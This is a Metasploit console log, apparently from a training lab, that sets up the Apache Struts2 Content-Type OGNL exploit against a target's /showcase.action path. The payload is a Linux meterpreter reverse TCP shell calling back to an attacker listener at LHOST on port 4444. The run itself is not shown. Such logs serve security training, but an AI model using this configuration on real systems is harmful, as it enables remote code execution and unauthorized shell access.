 msf6 exploit(multi/http/struts2_content_type_ognl) > set RHOSTS 10.10.173.247
RHOSTS => 10.10.173.247
msf6 exploit(multi/http/struts2_content_type_ognl) > set RPORT 80
RPORT => 80
msf6 exploit(multi/http/struts2_content_type_ognl) > set TARGETURI /showcase.action
TARGETURI => /showcase.action
msf6 exploit(multi/http/struts2_content_type_ognl) > set LHOST 10.13.37.142
LHOST => 10.13.37.142
msf6 exploit(multi/http/struts2_content_type_ognl) > show options
Module options (exploit/multi/http/struts2_content_type_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.173.247 yes The target host(s), see https://docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /showcase.action yes The path to a struts application action
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.13.37.142 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_content_type_ognl) >